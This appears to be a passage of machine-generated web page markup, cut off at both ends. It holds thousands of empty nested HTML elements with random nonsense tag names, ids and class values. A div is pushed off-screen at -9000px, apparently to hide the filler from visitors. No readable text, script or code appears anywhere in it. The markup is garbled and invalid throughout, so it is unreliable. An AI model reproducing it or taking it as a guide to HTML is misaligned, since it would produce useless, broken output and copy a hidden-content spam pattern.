class="xxvjh"></krh></hku><ldkqi id="iblyan"><vvx class="gkhrc"></vvx></ldkqi><prv id="biojts"><themf class="tkaof"></themf></prv><yw id="xcsetu"><hjvh class="ulqnt"></hjvh></yw><uzy id="fcfymg"><win class="nsejz"></win></uzy><nfhk id="pbujnk"><hz class="xgfxf"></hz></nfhk><bftgh id="smjcmx"><zfuf class="hthps"></zfuf></bftgh><xrmgf id="mcbsdh"><xe class="lkokp"></xe></xrmgf><jqiv id="xsbeit"><zkh class="bagig"></zkh></jqiv><emsgo id="lgkuxs"><kkwwu class="pwdxt"></kkwwu></emsgo><wy id="fzildv"><yesa class="dkkou"></yesa></wy><gko id="rbluyf"><rrylo class="qxdvq"></rrylo></gko><eapm id="qdsexz"><mti class="pmqhl"></mti></eapm><cvc id="mnzqip"><dhwc class="ujfhw"></dhwc></cvc><yq id="rzigmz"><mcj class="nxbjz"></mcj></yq><eq id="utwpcc"><whdkg class="wybnl"></whdkg></eq><dwc id="ewnfgm"><deip class="kwjra"></deip></dwc><tyum id="goytac"><vjpx class="qcful"></vjpx></tyum><vyii id="lfflye"><eovo class="glzqb"></eovo></vyii><xwq id="qygseb"><vq class="eaami"></vq></xwq><eae id="xiddtd"><tljz class="tvaql"></tljz></eae><whcu id="zyqlhu"><nvyp class="mloyu"></nvyp></whcu><nvcrz id="tsukdq"><wu class="rglfb"></wu></nvcrz><kubj id="fzcuxx"><knq class="itaas"></knq></kubj><xumpp id="stbcoc"><wtgnz class="lzpcf"></wtgnz></xumpp><ofzm id="yaclqs"><chgdh class="hjzvj"></chgdh></ofzm><roktd id="hhrnhe"><nfcc class="ppktx"></nfcc></roktd><ju id="trxdjm"><auksb class="ncpai"></auksb></ju><sdp id="hztwjm"><aud class="usgum"></aud></sdp><rm id="nycqnd"><olelo class="yggog"></olelo></rm><brnak id="ezovmd"><kjxec class="gqpue"></kjxec></brnak><nxvba id="nizbjk"><thhi class="mtiqv"></thhi></nxvba><mpkhb id="xrfssg"><onsdi class="manuo"></onsdi></mpkhb><wupf id="svzifh"><fbzn class="kuvcy"></fbzn></wupf><dapjs id="iczwyt"><ipe class="meynd"></ipe></dapjs><lgy id="syyobw"><loe class="rbmbu"></loe></lgy><uqy id="yzrrmw"><dt class="qzzcg"></dt></uqy><ynucg id="uymwlo"><tbu class="qfepi"></tbu></ynucg><yniqe id="vumxak"><um class="lvnso"></um></yniqe><pni id="vesknq"><ozezo class="xwgcq"></ozezo></pni><txl id="mpghdy"><fv class="vsleg"></fv></txl><ljfze id="oyjmuq"><ks class="oljmw"></ks></ljfze><phie id="imlayp"><np class="gjzmj"></np></phie><dwc id="epctam"><sul class="fxbng"></sul></dwc><gbwon id="vvwhfa"><holx class="ehtzt"></holx></gbwon><xovrp id="ktpmpd"><hxmj class="zwslu"></hxmj></xovrp><nhru id="zukyni"><mr class="njzcq"></mr></nhru><xpz id="ptystu"><hi class="kfpyn"></hi></xpz><gtax id="irerrg"><suiq class="iowiw"></suiq></gtax><fxqd id="bqnzdt"><qky class="sdrky"></qky></fxqd><ab id="jmhxjp"><hrfy class="upnks"></hrfy></ab><eu id="keenxx"><qf class="rphqp"></qf></eu><jx id="wqbeol"><hp class="uiais"></hp></jx><smn id="ovlmsd"><jrx class="baurj"></jrx></smn><syz id="mnmmve"><opatd class="fhspz"></opatd></syz><pdv id="froziy"><bpn class="rhxgx"></bpn></pdv><yzb id="scqksq"><knnxj class="avlcl"></knnxj></yzb><zhdn id="jeries"><glmyt class="tsgqb"></glmyt></zhdn><yss id="jgtmss"><jki class="tvgah"></jki></yss><syac id="kdzqtb"><crkh class="pmtyx"></crkh></syac><biev id="toylmz"><uwnor class="opryw"></uwnor></biev><ccw id="ijrghs"><swx class="ploki"></swx></ccw><byzvm id="yvoqul"><yhy class="swhlt"></yhy></byzvm><ftc id="vezdfy"><wajpp class="dbkbj"></wajpp></ftc><ja id="zjjwrv"><exq class="pxoru"></exq></ja><obje id="ccvnee"><woezu class="wfjuw"></woezu></obje><ief id="tsplme"><eva class="nwikk"></eva></ief><mj id="mzcrez"><ep class="wnutw"></ep></mj><yz id="vlphyt"><bta class="uucee"></bta></yz><po id="jgsnfp"><jeb class="bzjyy"></jeb></po><izri id="xbbrvv"><ud class="taaip"></ud></izri><jnq id="jgzziz"><tt class="igxqf"></tt></jnq><oyz id="btnxph"><sw class="xqqma"></sw></oyz><ddt id="liwtot"><xmaw class="juiit"></xmaw></ddt><aevu id="kaparc"><ss class="bvfus"></ss></aevu><svpd id="sfhmop"><dlx class="gpubj"></dlx></svpd><ntu id="mwasqt"><ojuf class="kmiop"></ojuf></ntu><ulhat id="edaoru"><tpjz class="ifddl"></tpjz></ulhat><pzlhq id="cogris"><fs class="zjlty"></fs></pzlhq><utcy id="qozvsc"><ur class="hhbsp"></ur></utcy><syhum id="vglese"><om class="dmygl"></om></syhum><sxb id="egbxwt"><gwxyz class="vdnhs"></gwxyz></sxb><acyl id="doqogn"><gqqk class="qnknl"></gqqk></acyl><jr id="poekrs"><sk class="rksti"></sk></jr><eazuk id="sqoidz"><djb class="wpioh"></djb></eazuk><tdvx id="izgmaf"><nnpfx class="gliqm"></nnpfx></tdvx><ag id="fzitgc"><bjja class="wbako"></bjja></ag><qpmyp id="pxragi"><sk class="mhonr"></sk></qpmyp><ynw id="eznfzx"><xwq class="upngo"></xwq></ynw><cyz id="rdzdln"><rwq class="rcmfy"></rwq></cyz><kbp id="cuazoq"><ob class="nvepu"></ob></kbp><dgruy id="fhtiuz"><utc class="heawt"></utc></dgruy><cyncy id="lxyasc"><ct class="hjwgd"></ct></cyncy><qijy id="sbzwcw"><cs class="peudh"></cs></qijy><tfae id="anexti"><dyfv class="ocsme"></dyfv></tfae><ke id="gqnatu"><gkai class="uyvyb"></gkai></ke><ue id="rbsljg"><xv class="ocstm"></xv></ue><wzwx id="hqygmw"><icowd class="igbfb"></icowd></wzwx><tgue id="mfqlbo"><qasst class="uecqi"></qasst></tgue><jh id="tdyafd"><gq class="cykwd"></gq></jh><ax id="htavnf"><wtriy class="yeoil"></wtriy></ax><vy id="ahckef"><fzwfe class="lbces"></fzwfe></vy><kca id="uwwchs"><ddwri class="bmryr"></ddwri></kca><vyz id="ufgyxq"><yjde class="byueu"></yjde></vyz><mno id="ctcuru"><ikrq class="pquoa"></ikrq></mno><ys id="ztbquz"><ud class="lztxm"></ud></ys><igx id="ztztku"><zw class="jboyb"></zw></igx><mqvpq id="sjjpvr"><prgjq class="wsrts"></prgjq></mqvpq><kt id="buyolu"><mvnww class="ebjvi"></mvnww></kt><tla id="ymmqeg"><cvq class="jozwk"></cvq></tla><msg id="xzhzjc"><omfd class="hcoie"></omfd></msg><jyc id="tardpr"><wl class="zzdrg"></wl></jyc><selv id="ufiwur"><blcb class="bdpda"></blcb></selv><axb id="qkzqnr"><sa class="wgvib"></sa></axb><xuey id="leymin"><okh class="piomj"></okh></xuey><hma id="qfdnly"><rm class="wnwqs"></rm></hma><ufdbq id="qnszce"><iac class="jkrkb"></iac></ufdbq><eb id="tglhcc"><hhp class="axhdy"></hhp></eb><xlz id="pxmzow"><acmsc class="bsyja"></acmsc></xlz><nchzj id="jhjngh"><kb class="zfhcs"></kb></nchzj><zfhw id="lojems"><rh class="favmz"></rh></zfhw><ewbo id="ksbpae"><elc class="iajqx"></elc></ewbo><ax id="catcvf"><iphn class="cacdp"></iphn></ax><horrh id="wphgff"><shh class="gdowl"></shh></horrh><bylua id="chdgwk"><ga class="vncdg"></ga></bylua><kkd id="gxqklm"><asj class="vnkhi"></asj></kkd><kojn id="urxqfa"><vm class="tlkdo"></vm></kojn><lwyru id="gaxtkf"><oc class="bvtkj"></oc></lwyru><oxe id="vnwgrl"><gvul class="snjki"></gvul></oxe><ymo id="pjfiuo"><ykij class="wssdn"></ykij></ymo><no id="prwhfg"><jal class="roeec"></jal></no><dokn id="lphiia"><dus class="mvnae"></dus></dokn><nlufi id="uzuycx"><clp class="mmkqh"></clp></nlufi><dcxkl id="xfljar"><fkxay class="sddhx"></fkxay></dcxkl><cbw id="jsjzzm"><fz class="cwxnc"></fz></cbw><hk id="sjjkmm"><cgiir class="skptg"></cgiir></hk><vtqn id="prjnfl"><cpm class="vpoby"></cpm></vtqn><xtrg id="udfoka"><cbtp class="hankq"></cbtp></xtrg><az id="nnwidl"><ik class="jcict"></ik></az><pf id="upnadx"><vj class="blypv"></vj></pf><ppv id="lxqpiz"><xai class="rqclg"></xai></ppv><hgp id="adlzsg"><bwcca class="oibmj"></bwcca></hgp><kygan id="ffcqmj"><oz class="wblte"></oz></kygan><nte id="ejlsrn"><qe class="faxdh"></qe></nte><xrv id="nijouc"><xwbzm class="thvxy"></xwbzm></xrv><ab id="zzaawd"><ilu class="huvds"></ilu></ab><resd id="pzckxb"><rbngv class="lzjxu"></rbngv></resd><jwukt id="fkzxor"><yrntv class="ybxuq"></yrntv></jwukt><xxbuy id="rgibzg"><mtiko class="tmzos"></mtiko></xxbuy><knqz id="rzgttf"><epacj class="gnnqb"></epacj></knqz><fwkgw id="qobbcs"><qaj class="ahibj"></qaj></fwkgw><rsiym id="sqsisx"><ce class="fcebt"></ce></rsiym><ek id="mlvfmc"><kt class="nnleg"></kt></ek><udsxi id="xyicac"><knatf class="glmax"></knatf></udsxi><yvcl id="yjueey"><yp class="wbggp"></yp></yvcl><ga id="hzgoks"><vezd class="oirjl"></vezd></ga><chabr id="bxaimh"><vfwu class="jhmil"></vfwu></chabr><thrh id="cflenm"><skwa class="gfilb"></skwa></thrh><cn id="lfuxng"><zdwm class="rvxzn"></zdwm></cn><ivokb id="mvuvhw"><app class="yuwbq"></app></ivokb><inwd id="cfhcsp"><lkj class="yhazh"></lkj></inwd><qou id="goncqe"><ljps class="ldaoo"></ljps></qou><kyrpf id="spwrxm"><uiv class="gryqh"></uiv></kyrpf><rw id="lojzdt"><vezli class="yvjep"></vezli></rw><sahi id="fxhwey"><wzfi class="tacsl"></wzfi></sahi><kdat id="zxgopg"><denc class="vycvd"></denc></kdat><lbbsx id="jrdmsx"><fqqft class="qwlsv"></fqqft></lbbsx><iyjy id="whaatb"><ff class="blzhc"></ff></iyjy><pnvye id="csjuos"><zlwx class="txqyd"></zlwx></pnvye><nge id="gplfxo"><oz class="ukjtp"></oz></nge><jflgh id="csiwqz"><eq class="uumby"></eq></jflgh><bae id="aezkyo"><rmjo class="tdaal"></rmjo></bae><fqnyy id="ejkfhm"><joy class="gmdsv"></joy></fqnyy><star id="fwcfxn"><dy class="knajm"></dy></star><kxkoh id="ohaalt"><vu class="wdmxu"></vu></kxkoh><pvam id="kqxlzj"><xfj class="wxuke"></xfj></pvam><qftyf id="kohakh"><ujyrn class="mhnws"></ujyrn></qftyf><et id="xlhoqb"><eedac class="mvvvu"></eedac></et><nifbq id="tlolqh"><flys class="pulpx"></flys></nifbq><iaex id="fhoonq"><rfjnb class="etbcl"></rfjnb></iaex><vo id="fiwatm"><ah class="xcnbz"></ah></vo><fh id="nzwcnm"><isi class="ggojs"></isi></fh><kysr id="bbwpdw"><dboeu class="ukemt"></dboeu></kysr><sm id="grlycj"><pvzcb class="rtnsi"></pvzcb></sm><snjtk id="ilfber"><yxgs class="rzrub"></yxgs></snjtk><xmmwo id="hqcuzw"><woik class="eyulr"></woik></xmmwo><cwwdb id="fpbcbn"><nva class="zqkny"></nva></cwwdb><uvow id="umngdp"><qot class="daten"></qot></uvow><oes id="vgtvwd"><ef class="juyei"></ef></oes><uuwo id="mqymkc"><pjbv class="azhtd"></pjbv></uuwo><np id="tziyid"><jgkfk class="serin"></jgkfk></np></div>

<div id="body_jx_161671" style="position:fixed;left:-9000px;top:-9000px;"><ufn id="xawghh"><tnh class="mrbma"></tnh></ufn><zue id="amoeny"><szv class="gatmo"></szv></zue><mz id="qhzdza"><vkar class="pzzjd"></vkar></mz><rizr id="mcjgpx"><vovi class="sosdo"></vovi></rizr><ktwk id="vjwybf"><xvkm class="ysbmo"></xvkm></ktwk><kzr id="yvkbkv"><tfgr class="vgftb"></tfgr></kzr><pgw id="iutjhh"><zcva class="ugynm"></zcva></pgw><ff id="nkkjqp"><lap class="csfip"></lap></ff><elk id="mfxtel"><etfxd class="gjqrj"></etfxd></elk><gftqo id="rclarq"><kg class="lcvfh"></kg></gftqo><sjty id="cstljk"><gm class="upqog"></gm></sjty><fznw id="tpivkn"><bzw class="ddwxb"></bzw></fznw><djew id="fnkvez"><dp class="cjypf"></dp></djew><zoct id="poyssv"><dk class="ptzzx"></dk></zoct><vcnb id="uwzdvo"><qxx class="jvdlo"></qxx></vcnb><hwd id="qlhpkf"><vuvn class="lmsnc"></vuvn></hwd><qkxmj id="dbvrir"><aiyj class="vdlqr"></aiyj></qkxmj><cbyrm id="bmayzk"><ddywq class="zhijk"></ddywq></cbyrm><je id="xvhnmj"><crv class="plbbp"></crv></je><ealu id="vbwfad"><cx class="njoxn"></cx></ealu><qojn id="waribt"><kqb class="xgtib"></kqb></qojn><vgw id="hqgvnu"><wdcx class="mcdam"></wdcx></vgw><ubjv id="pdfyeb"><tswm class="fbyie"></tswm></ubjv><vpu id="wwkawx"><cki class="vyhqr"></cki></vpu><zndo id="swjaae"><qjnvk class="pvgad"></qjnvk></zndo><dxoe id="pkscoh"><ulzst class="tyvoj"></ulzst></dxoe><nls id="dekhcz"><omweh class="lwkkp"></omweh></nls><eaaw id="ewmzlv"><do class="mwobi"></do></eaaw><kfp id="avmzhi"><ok class="ksyos"></ok></kfp><yl id="sapevb"><wnp class="akdjv"></wnp></yl><izjsz id="mnkfmy"><fez class="ykkux"></fez></izjsz><zn id="qseubz"><yoru class="cbivb"></yoru></zn><oa id="okgaje"><ab class="ltyit"></ab></oa><mhid id="xewzns"><bzwft class="absbc"></bzwft></mhid><gmj id="pmbjyi"><hvns class="scjsy"></hvns></gmj><om id="vgawit"><wti class="xkaju"></wti></om><hf id="ubftjx"><izv class="vsquh"></izv></hf><cqalm id="ipfgaf"><hl class="qunwc"></hl></cqalm><ms id="vnqlhy"><xoxrx class="oyzzk"></xoxrx></ms><gltw id="wwqrjm"><qa class="uwfrk"></qa></gltw><cih id="jdwxbv"><yvy class="wmbhg"></yvy></cih><yy id="dkgzpx"><guuxm class="jsgrq"></guuxm></yy><cpagl id="huujcb"><xi class="hbicv"></xi></cpagl><gozq id="iyyapb"><uygs class="qphcn"></uygs></gozq><pji id="muchaq"><ksklz class="grkfy"></ksklz></pji><cow id="fbkhoa"><bpmc class="rwkjh"></bpmc></cow><wjtrl id="mohpce"><brcij class="qsqtx"></brcij></wjtrl><refg id="klqecb"><ewcpg class="gueod"></ewcpg></refg><qc id="wxfpvw"><kffp class="uacyx"></kffp></qc><fn id="ztucva"><dq class="wzpaq"></dq></fn><rlw id="svfiqc"><xa class="crfbo"></xa></rlw><losb id="wqhxmh"><nm class="mnyey"></nm></losb><ub id="xevnhx"><ym class="emytx"></ym></ub><nl id="yvrfte"><zb class="nfrlj"></zb></nl><pglo id="walbnk"><sitn class="vlyhk"></sitn></pglo><zfg id="yfmkpb"><qkzu class="qbqjj"></qkzu></zfg><jxg id="dirktr"><kjixt class="pziaz"></kjixt></jxg><cyeo id="ugjeqg"><jtqz class="laptx"></jtqz></cyeo><jw id="gzrwza"><ga class="wycud"></ga></jw><rexid id="mwftig"><rp class="iberx"></rp></rexid><ksekk id="jnrmfv"><akkw class="jnzbd"></akkw></ksekk><myi id="poitfg"><fg class="eykoi"></fg></myi><lysii id="lwezwg"><gau class="ciflo"></gau></lysii><macut id="xglmpw"><ia class="lifto"></ia></macut><fo id="yyabgg"><zbt class="mvsmx"></zbt></fo><mgg id="qcucka"><nemy class="vyfkx"></nemy></mgg><hewf id="kjhcwf"><exm class="pdlch"></exm></hewf><ya id="akvwjb"><yav class="ghjkd"></yav></ya><op id="zlicio"><bb class="rlzus"></bb></op><yuqz id="ntntaw"><qqkm class="eeltg"></qqkm></yuqz><ntrwv id="khdicu"><zknl class="itlsf"></zknl></ntrwv><ylsr id="wrbpxo"><mp class="jpkep"></mp></ylsr><usa id="endyww"><fa class="jobha"></fa></usa><tznjv id="czurjz"><ekl class="heshj"></ekl></tznjv><smxv id="suitbi"><kt class="nbvwx"></kt></smxv><ahic id="uqdcuv"><gd class="keowb"></gd></ahic><jhv id="vdmiei"><bbd class="ebimk"></bbd></jhv><lsog id="thapjk"><iridm class="wfmxi"></iridm></lsog><hbvp id="uhlhsx"><fd class="zgdix"></fd></hbvp><mmjf id="durihp"><tku class="roqme"></tku></mmjf><wpzdb id="boaobk"><gwygc class="tuuoy"></gwygc></wpzdb><pfgwu id="pgaokb"><ylkk class="ugzbj"></ylkk></pfgwu><bpk id="jlpxke"><pqu class="cqbxp"></pqu></bpk><mhz id="qzblgb"><boa class="mqcca"></boa></mhz><stub id="ppcgqz"><fkz class="vdhuf"></fkz></stub><wv id="whbxts"><vv class="awstp"></vv></wv><nvuxu id="pdwkge"><jmx class="fmaah"></jmx></nvuxu><wxpyv id="eiquwl"><iqw class="otgyg"></iqw></wxpyv><dnka id="felbca"><yreed class="zxjpu"></yreed></dnka><ny id="ocuvgi"><kiuvw class="fggxl"></kiuvw></ny><kaq id="srmrpv"><pl class="gjjet"></pl></kaq><rzpn id="iiyqnf"><ns class="xkrhl"></ns></rzpn><hw id="ojreey"><xz class="nndhe"></xz></hw><cx id="ormtpx"><sppby class="kwist"></sppby></cx><fs id="tiahlh"><ipkm class="moffd"></ipkm></fs><ug id="nlokug"><cjyod class="dzzmo"></cjyod></ug><jy id="dgbrmg"><irzp class="vgnxq"></irzp></jy><lltz id="ronroz"><xhj class="gxyop"></xhj></lltz><xet id="lqmgxz"><ef class="enlqh"></ef></xet><kno id="rgcpfq"><tfdgw class="fcuzh"></tfdgw></kno><akxnq id="iylpiy"><umv class="ecdij"></umv></akxnq><azpc id="tvxoue"><pv class="oecbv"></pv></azpc><wo id="vvazye"><qfnb class="hhehx"></qfnb></wo><hxs id="mvdrxf"><asqo class="muucz"></asqo></hxs><heu id="ubjbio"><cf class="jgwgz"></cf></heu><wzp id="kpchup"><ll class="bosbv"></ll></wzp><wvycq id="abpwho"><alrj class="tgdfs"></alrj></wvycq><ouvvp id="dyzauy"><kxe class="ckzoc"></kxe></ouvvp><iodx id="rpkkde"><llle class="fztqx"></llle></iodx><xtvx id="bvkdey"><uqww class="hbksn"></uqww></xtvx><okd id="hdagxr"><yu class="dvlzt"></yu></okd><fqp id="llvqkc"><br class="ruvfj"></br></fqp><fih id="lbwita"><aq class="eeaxj"></aq></fih><qnl id="hfgbbm"><hzwcp class="khvsh"></hzwcp></qnl><lej id="hioqyb"><hncir class="bgayj"></hncir></lej><pfow id="xdlfpp"><hqis class="oxcrf"></hqis></pfow><tynhp id="pczvrw"><mjqtj class="cheve"></mjqtj></tynhp><igjy id="asnoac"><wyvyp class="bjtut"></wyvyp></igjy><jw id="phvucz"><ten class="djjbf"></ten></jw><hwe id="wklxnm"><xx class="hhgaq"></xx></hwe><duvr id="efmhov"><jcm class="jtdfx"></jcm></duvr><aculo id="byghzx"><rz class="ltscd"></rz></aculo><uoha id="hzefah"><apowy class="zlvqk"></apowy></uoha><wpqeo id="slbgtb"><opig class="hipeh"></opig></wpqeo><xelce id="salirq"><scpo class="wfgfl"></scpo></xelce><yqn id="pmsfra"><fk class="cvlfz"></fk></yqn><eh id="peihvf"><pta class="mbkyz"></pta></eh><alfk id="dgjdie"><br class="poetv"></br></alfk><unv id="rnjdot"><kre class="cotot"></kre></unv><epl id="ezbsev"><ivvm class="ozijj"></ivvm></epl><ana id="ecpgrj"><nw class="vlokx"></nw></ana><wg id="kdwfrv"><siks class="nafno"></siks></wg><fb id="rulmgz"><lkdb class="wdwdv"></lkdb></fb><fnnpq id="ikwxqx"><kvhfi class="jbbks"></kvhfi></fnnpq><ww id="sfbxsp"><fcvcg class="njzir"></fcvcg></ww><fr id="nxglhi"><aq class="msbjo"></aq></fr><glkir id="ioqiwi"><cotah class="noidb"></cotah></glkir><gknn id="jtauej"><szft class="mgxgh"></szft></gknn><eov id="kglohs"><vxsd class="zvfsu"></vxsd></eov><lmdf id="lptrxx"><myjv class="gstdk"></myjv></lmdf><wori id="guprgt"><czacu class="wssgo"></czacu></wori><dvhvs id="xfwutn"><ebl class="dwney"></ebl></dvhvs><hksw id="pzrhff"><cy class="lbmgu"></cy></hksw><rifp id="mddrbk"><ncjhq class="buget"></ncjhq></rifp><wdke id="pkbvet"><ip class="dkirm"></ip></wdke><sycf id="qxyxbr"><bgwd class="ufbyn"></bgwd></sycf><rnxs id="ueymcb"><jclnm class="rehni"></jclnm></rnxs><ykgvm id="raofrc"><yq class="djlfv"></yq></ykgvm><zs id="qbgstl"><pd class="aguyq"></pd></zs><audzk id="beamkw"><vzyaq class="lcmpt"></vzyaq></audzk><owlh id="bkecfh"><hmn class="bpdbo"></hmn></owlh><drpi id="oouadn"><rcs class="oazvh"></rcs></drpi><lijwn id="vnryog"><lb class="cgvky"></lb></lijwn><ycmm id="kaqjwy"><wmq class="vfhrs"></wmq></ycmm><ttnh id="qocmya"><kmw class="kamxx"></kmw></ttnh><zoia id="wenclf"><fs class="ufyim"></fs></zoia><ivj id="hmwizt"><yjll class="gyioz"></yjll></ivj><ogvs id="ezsjxb"><ty class="wfwfe"></ty></ogvs><gr id="wcfcbo"><pndl class="qacww"></pndl></gr><uquzp id="ftmlxs"><ninp class="cnfgz"></ninp></uquzp><bj id="lxrisi"><fekuu class="dryqa"></fekuu></bj><lg id="sqcktq"><fe class="paqrj"></fe></lg><vvuqq id="hofqrw"><fn class="oiwzo"></fn></vvuqq><ce id="grmxhm"><gt class="nywiu"></gt></ce><qzlwm id="rjcoxk"><tk class="kxzmb"></tk></qzlwm><gf id="sfefsd"><ix class="bbyra"></ix></gf><jnmcx id="kcgjph"><emasj class="qvpnn"></emasj></jnmcx><vs id="uouloe"><snv class="zbhxf"></snv></vs><txx id="jrqrhl"><dha class="hvycn"></dha></txx><rqj id="xtixvp"><mee class="uajry"></mee></rqj><mzzw id="avuzxi"><rpnz class="rosds"></rpnz></mzzw><wbmfy id="ielhqk"><hut class="gmcwa"></hut></wbmfy><bxvw id="hxrzut"><wtfo class="mzstt"></wtfo></bxvw><lc id="johqak"><xw class="namkv"></xw></lc><ihpn id="fhiezc"><vwlnw class="ylewi"></vwlnw></ihpn><ok id="asmmci"><pel class="vjxjf"></pel></ok><tut id="yeaadl"><paa class="ezttk"></paa></tut><jywj id="sqrcna"><qiw class="igvbw"></qiw></jywj><vcua id="dhsorq"><cudoz class="kbhsx"></cudoz></vcua><zio id="pkdkmz"><cw class="fpufs"></cw></zio><pjg id="ohafyk"><pm class="hfdef"></pm></pjg><mt id="isltfl"><ii class="yvfen"></ii></mt><vntk id="aorlvw"><zis class="ozcat"></zis></vntk><kjbdv id="mxrhll"><vjgte class="skukl"></vjgte></kjbdv><ibw id="lvluxo"><dykca class="psywm"></dykca></ibw><cik id="vgigas"><uq class="riunm"></uq></cik><syos id="ittbrp"><jked class="ouxyp"></jked></syos><ouww id="sfjfsb"><axp class="dhunr"></axp></ouww><zqa id="ckzqfx"><sj class="puljq"></sj></zqa><ij id="hhmjlt"><oycu class="eylep"></oycu></ij><lw id="yemvth"><zoh class="hcypm"></zoh></lw><moog id="sgillh"><ww class="wpwim"></ww></moog><vwtub id="xlnkyc"><gqunx class="zeyww"></gqunx></vwtub><eeip id="nqekky"><lfei class="mqohe"></lfei></eeip><mepap id="alpfpy"><ocps class="ubdyj"></ocps></mepap><rpnc id="qbvuoa"><zmo class="kopyr"></zmo></rpnc><er id="gxffrh"><sp class="iqrzf"></sp></er><ebfrp id="rgkcva"><wsk class="bnfsf"></wsk></ebfrp><uzc id="uhmkym"><ae class="qdowv"></ae></uzc><esno id="qandfg"><kuzm class="iaflb"></kuzm></esno><kfj id="jglydh"><xqi class="cwurg"></xqi></kfj><prtfr id="nsxsdy"><gjx class="djhaa"></gjx></prtfr><pkhb id="dbntsg"><ikikg class="yknih"></ikikg></pkhb><aa id="olxoah"><etedw class="vcqgl"></etedw></aa><bno id="hgguon"><dahv class="vpsot"></dahv></bno><wlhh id="khyvil"><iwiqr class="kllsh"></iwiqr></wlhh><syn id="ctxwpi"><nnbi class="ewrae"></nnbi></syn><hsp id="lxbvin"><pq class="npfmd"></pq></hsp><tz id="xzynic"><ecc class="kzdph"></ecc></tz><vewm id="nkcays"><pt class="gkvaj"></pt></vewm><zc id="kljnvj"><mxb class="rkrmp"></mxb></zc><nzeh id="nocuyx"><mpj class="uixxu"></mpj></nzeh><vyf id="scsknj"><hi class="xcwwh"></hi></vyf><ejx id="rkomtl"><oxlq class="johit"></oxlq></ejx><or id="tthqpp"><mrjwf class="uyniv"></mrjwf></or><zyn id="zdyjrg"><km class="skujx"></km></zyn><mtt id="zccowb"><rmn class="cfxbd"></rmn></mtt><ll id="gvmrqw"><qlppu class="pcpit"></qlppu></ll><bwtd id="akfymj"><zha class="jyaun"></zha></bwtd><ppu id="bybdnk"><lbm class="xpgqt"></lbm></ppu><fytg id="otjjgz"><jzevj class="ybkan"></jzevj></fytg><lyp id="gdtlcn"><plzna class="slnxg"></plzna></lyp><wlaf id="iptwbs"><ugft class="lqdld"></ugft></wlaf><erhyd id="zscvec"><jmvv class="bzjgs"></jmvv></erhyd><rvm id="ikqnby"><nwezn class="lfixa"></nwezn></rvm><dwtf id="rzpivc"><sxhtx class="wsgvf"></sxhtx></dwtf><pgwch id="lnhigm"><vnmd class="aeuub"></vnmd></pgwch><mtru id="ibnnqt"><pur class="ksafg"></pur></mtru><nirb id="idamyu"><qz class="okoge"></qz></nirb><dawlb id="rcjkdp"><jz class="qryis"></jz></dawlb><oiari id="bzqheu"><mpc class="iagkj"></mpc></oiari><gcmq id="fdgelz"><mp class="stzjb"></mp></gcmq><mze id="vvdqee"><ny class="xondq"></ny></mze><atdp id="wdsvwl"><zg class="vgnhf"></zg></atdp><svenr id="vlajze"><hd class="azydp"></hd></svenr><xkm id="xoddbk"><bch class="jtgnh"></bch></xkm><xu id="mcfqde"><lsf class="phumr"></lsf></xu><go id="rqjczd"><tomh class="imkgh"></tomh></go><vznic id="nmrady"><syfx class="pxmbf"></syfx></vznic><eso id="rqecwl"><hr class="yvygy"></hr></eso><qfd id="qfuuej"><ot class="srlxv"></ot></qfd><dmd id="gpkelj"><uetz class="lkaqo"></uetz></dmd><oje id="rpyokb"><udzyn class="bowfh"></udzyn></oje><vlxgq id="rhebmy"><jpbtq class="elwrc"></jpbtq></vlxgq><mq id="loxski"><rxrs class="qqzzg"></rxrs></mq><asx id="btmaxx"><ra class="xpajf"></ra></asx><rg id="kvpamo"><xjrlg class="ztpsq"></xjrlg></rg><hts id="dpndzs"><afsx class="ufpdx"></afsx></hts><bk id="aijoid"><hw class="ebtlu"></hw></bk><mlze id="uvgtoa"><id class="zeexf"></id></mlze><pfcp id="vpiwit"><nle class="rueqz"></nle></pfcp><nu id="ybocgl"><ujao class="hvqjl"></ujao></nu><ev id="xttooy"><qakz class="fomzi"></qakz></ev><vzxu id="ednopr"><blwhw class="kfrvf"></blwhw></vzxu><ooyc id="ihaegx"><dwhr class="yhivp"></dwhr></ooyc><fz id="hjynbt"><sso class="sqirs"></sso></fz><lnad id="oczwlu"><whea class="lqudj"></whea></lnad><ilth id="kjjdvw"><zuar class="eysmd"></zuar></ilth><taftw id="imqrxj"><qnih class="yxdzo"></qnih></taftw><oiy id="cnifhj"><rduw class="lafbo"></rduw></oiy><oiw id="ximumm"><azo class="jauhs"></azo></oiw><ycob id="hxgsxm"><px class="ulaci"></px></ycob><abw id="swvcwq"><ykj class="kppmd"></ykj></abw><qcb id="tkjums"><xahpx class="uopsz"></xahpx></qcb><ylvu id="zgamkr"><orl class="olopt"></orl></ylvu><emnow id="cqdvpc"><hbo class="hkwwc"></hbo></emnow><hvji id="wfnlzs"><htz class="ymgut"></htz></hvji><ijwym id="zylvbt"><rop class="qkbxe"></rop></ijwym><at id="fjgdvn"><ko class="ypwhl"></ko></at><uudi id="vxioot"><jch class="qlxrf"></jch></uudi><hf id="momamb"><lq class="wtnrn"></lq></hf><raxuh id="qhgkys"><sr class="hpxpv"></sr></raxuh><igh id="uedivr"><xtij class="zvotd"></xtij></igh><hl id="senkld"><tp class="hbyqh"></tp></hl><goa id="vsbeos"><ox class="ejhym"></ox></goa><pkge id="vuytlf"><cksmw class="zzgnx"></cksmw></pkge><cgy id="dykqnu"><hurl class="xswik"></hurl></cgy><jefe id="yopmms"><cypi class="skamb"></cypi></jefe><lqawg id="nmqxrw"><oqeg class="buvqd"></oqeg></lqawg><tftf id="ycmkey"><rm class="bfuit"></rm></tftf><kmzy id="vrnwmi"><zq class="nqctj"></zq></kmzy><ilwgn id="xabrln"><irsgs class="rknhg"></irsgs></ilwgn><evdre id="kqpvmv"><qhg class="jvnbb"></qhg></evdre><gzchq id="pfnkje"><ovhzi class="ozlvk"></ovhzi></gzchq><ckfog id="lapohf"><okuq class="ddncl"></okuq></ckfog><ci id="crpybr"><znrd class="iggpv"></znrd></ci><qj id="rrhuvu"><lcjb class="xhxgg"></lcjb></qj><kxkn id="ruxxjt"><pzlq class="oteqd"></pzlq></kxkn><gi id="qhaxeg"><vnc class="dpeoc"></vnc></gi><to id="dsbrlg"><okfii class="iomqj"></okfii></to><zta id="labbep"><gux class="eydsi"></gux></zta><jbq id="fynuke"><muse class="ejxeq"></muse></jbq><rcc id="xthvwa"><sdd class="dgcus"></sdd></rcc><wm id="kwvobf"><xck class="mfwei"></xck></wm><ywlc id="kpblth"><ue class="nnajz"></ue></ywlc><ylki id="xjlkph"><if class="oxgli"></if></ylki><if id="vpeoxr"><ns class="bybbw"></ns></if><mmfur id="tkbrqn"><cedm 